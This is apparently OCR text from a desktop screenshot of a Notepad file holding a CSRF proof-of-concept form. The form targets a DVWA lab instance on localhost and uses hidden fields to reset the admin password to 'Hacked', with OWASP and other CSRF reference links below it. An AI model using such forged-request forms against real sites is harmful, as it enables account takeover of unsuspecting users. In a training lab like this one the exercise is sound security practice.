 Abdul
GO
*CSRF - Notepad
File Edit View
<div class="vulnerable_code_area">
<h3>Change your admin password:</h3>
<br />
<form action="http://localhost/DVWA-master/vulnerablities/csrf/?" method="GET">
<h1>Click Me</h1>
<input type="hidden" AUTOCOMPLETE="off" name="password_new" value="Hacked">
<input type="hidden" AUTOCOMPLETE="off" name="password_conf" value="Hacked">
<input type="submit" value="Change" name="Change">
</form>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.owasp.org/index.php/Cross-Site_Request_Forgery" target="_blank">https://www.owasp.org/index.php/Cross-
<li><a href="http://www.cgisecurity.com/csrf-faq.html" target="_blank">http://www.cgisecurity.com/csrf-faq.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/Cross-site_request_forgery " target="_blank">https://en.wikipedia.org/wiki/Cross-si
</ul>
</div>
<br /><br />
Ln 73, Col 10
100%
Windows (CRLF)
UTF-8
SHAREi
This PC
Network
Recycle B
Acrobat
Reader D
GO
Counter-Str...
Global Offe...
server Side
Attacks
Goodies
preventive
measures
VLC media
player
Stock
Riot Client
New Text
Document
do
PC
ENG
IN
07:23
28-09-2022